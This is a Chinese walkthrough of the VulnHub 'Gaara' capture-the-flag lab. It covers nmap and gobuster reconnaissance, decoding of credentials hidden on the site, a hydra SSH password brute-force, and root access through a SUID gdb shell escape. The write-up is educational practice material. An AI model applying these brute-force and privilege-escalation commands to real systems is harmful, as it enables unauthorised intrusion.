一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/gaara-1,629/

2、下载之后,使用Oracle VM VirtualBox导入靶场环境

3、为了正常练习,将靶场的网卡模式设置为桥接模式,启动即可

二、靶场攻略



1、探测出靶场ip:nmap -sP --min-hostgroup 1024 --min-parallelism 1024 10.10.114.0/24

2、探测靶场端口、服务寻找突破口:nmap -sS -A 10.10.114.230,启动了80和22端口,突破口肯定在80的web服务中

访问80端口,首页只有一个图片,没有任何提示信息



3、扫描网站目录:gobuster dir -e -u http://10.10.114.230 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt



访问返回200的http://10.10.114.230/Cryoserver,网页里直接一个非常大的白底页面,拉倒最下边才发现提示

4、一个个访问提示的目录,最后在/iamGaara目录中,看到一串账号密码:Gaara f1MgN9mTf9SNbzRygcU(PS:眼睛都快看瞎了)

下一步就是解密,使用的base58的加密方法,得到明文账号密码,gaara:ismyname,尝试用解密的账号密码登录ssh,发现密码是错误的,不过账户名没问题是可以登录的



5、尝试爆破密码:hydra -l gaara -P /usr/share/wordlists/rockyou.txt -t 30 ssh://10.10.114.230,成功爆破得到密码为:iloveyou2



再次使用ssh登录,成功登录,得到第一个flag,还有下一个提示



6、提示为base64加密的内容,是一个目录



访问提示的目录,查看隐藏文件,发现下一个提示



使用的Brainfuck加密,解密之后,就是一句嘲讽

7、还是需要提权,先试试SUID:find / -perm -u=s -type f 2>/dev/null



参考资料:https://gtfobins.github.io/gtfobins/gdb/,需要python环境,系统中正好有

利用查到的资料,进入/usr/bin,执行命令:./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit,成功提权

得到root下的falg

完